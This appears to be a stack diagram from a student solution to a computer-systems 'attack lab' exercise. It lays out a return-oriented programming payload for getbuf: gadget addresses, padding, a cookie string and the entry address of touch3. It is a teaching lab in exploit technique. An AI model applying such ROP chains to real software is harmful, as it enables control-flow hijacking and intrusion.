 Calling Procedure
string 59b997fa 25 29 62 39 39 37 66 61
%rsp+120
entry for function touch3 fa 18 40 00 00 00 00 00
movq %rax, %rdi nop ret c5 19 40 00 00 00 00 00
lea (%rdi, %rsi, 1), %rax ret d6 19 40 00 00 00 00 00
movl %ecx, %esi cmpb %al ret 27 1a 40 00 00 00 00 00
movl %edx, %ecx orb %bl ret 69 1a 40 00 00 00 00 00
movl %eax, %edx testb %al ret 42 1a 40 00 00 00 00 00
index to string 48 00 00 00 00 00 00 00
popq %rax nop ret ab 19 40 00 00 00 00 00
%rsp+56
movq %rax, %rdi ret c5 19 40 00 00 00 00 00
%rsp+48
movq %rsp, %rax ret 06 1a 40 00 00 00 00 00
%rsp+40
0x28 getbuf
······
00 00 00 00 00 00 00 00
%rsp